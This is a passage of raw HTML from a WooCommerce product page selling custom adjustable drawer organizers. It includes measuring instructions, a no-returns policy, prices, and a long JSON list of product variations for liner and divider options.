	<span class="posted_in">Categories: <a href="https://custominserts.com/product-category/kitchen-bath-products/adjustable-custom-drawer-organizers/" rel="tag">Adjustable Custom Drawer Organizers</a>, <a href="https://custominserts.com/product-category/closet/adjustable-custom-drawer-organizers-closet/" rel="tag">Adjustable Custom Drawer Organizers</a>, <a href="https://custominserts.com/product-category/closet/" rel="tag">Closet</a>, <a href="https://custominserts.com/product-category/kitchen-bath-products/" rel="tag">Kitchen and Bath</a></span>
	
	
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-09d91ba elementor-widget elementor-widget-spacer" data-id="09d91ba" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1afed7d elementor-widget elementor-widget-jet-single-price" data-id="1afed7d" data-element_type="widget" data-widget_type="jet-single-price.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-price jet-woo-builder"><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>198.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>310.65</bdi></span><span class="screen-reader-text">Price range: &#36;198.95 through &#36;310.65</span></p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec1f466 elementor-widget elementor-widget-spacer" data-id="ec1f466" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b65636 elementor-widget elementor-widget-jet-single-excerpt" data-id="5b65636" data-element_type="widget" data-widget_type="jet-single-excerpt.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-excerpt jet-woo-builder"><div class="woocommerce-product-details__short-description">
	<p><span style="font-size: 14pt; color: #000000;">We will fabricate a Adjustable Drawer Organizer as shown to the dimensions you enter below.</span></p>
<p><span style="font-size: 14pt; color: #000000;">Next, measure your drawer&#8217;s inside depth (front-to-back). </span></p>
<ul>
<li><span style="font-size: 12pt; color: #000000;">Subtract any obstructions such as handle screw heads and corner brackets.</span></li>
</ul>
<p><span style="font-size: 14pt; color: #000000;">Measure your drawer&#8217;s inside height: <span style="font-size: 12pt;">Your insert should be less than this measurement.</span></span></p>
<ul>
<li><span style="font-size: 12pt; color: #000000;">We recommend 2 1/2&#8243; for most drawers.</span></li>
</ul>
<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;">Determine which direction for your dividers to run.</span></span></p>
<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;">Optional velour liners: </span> These can be built into the floor of your insert. Available in black, burgundy and dark green.</span></p>
<p><span style="font-size: 14pt; color: #000000;">Special Notes:</span></p>
<ul>
<li><span style="font-size: 12pt; color: #000000;">We subtract 1/8&#8243; installation clearance from your width and depth.</span></li>
<li><span style="font-size: 12pt; color: #000000;">Drawers must be removable to install organizers.</span></li>
<li><span style="color: #ff0000; font-size: 12pt;">These are custom made to your dimensions. They can not be returned for any reason except warranty repair. Changes or cancellations are not possible once production has begun.</span></li>
<li><span style="color: #000000; font-size: 12pt;">Please allow approximately 3 weeks for us to fabricate your order.</span></li>
<li><span style="color: #000000; font-size: 12pt;">For a layout of your own design, place a <a href="https://custominserts.com/special-orders/"><span style="color: #ff6600;">Special Order</span></a>. We&#8217;ll build it for you.</span></li>
</ul>
<p><span style="font-size: 14pt; color: #000000;">Enter your dimensions in the boxes below:</span></p>
<ul>
<li><span style="color: #000000; font-size: 12pt;">If we don&#8217;t show your dimensions, contact us for your size.</span></li>
</ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-59cf218 elementor-widget elementor-widget-jet-single-add-to-cart" data-id="59cf218" data-element_type="widget" data-widget_type="jet-single-add-to-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-add-to-cart jet-woo-builder"><div class="jet-woo-builder-single-ajax-add-to-cart" >
<form class="variations_form cart" action="https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/" method="post" enctype='multipart/form-data' data-product_id="3721" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;No Additional Dividers&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;None&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:198.95,&quot;display_regular_price&quot;:198.95,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;198.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3732,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;No Additional Dividers&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Black (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:235.9,&quot;display_regular_price&quot;:235.9,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;235.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3722,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;No Additional Dividers&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Burgundy (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:235.9,&quot;display_regular_price&quot;:235.9,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;235.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3723,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;No Additional Dividers&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Dark Green (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:235.9,&quot;display_regular_price&quot;:235.9,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;235.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3724,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;1 (+14.95)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;None&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:213.9,&quot;display_regular_price&quot;:213.9,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span 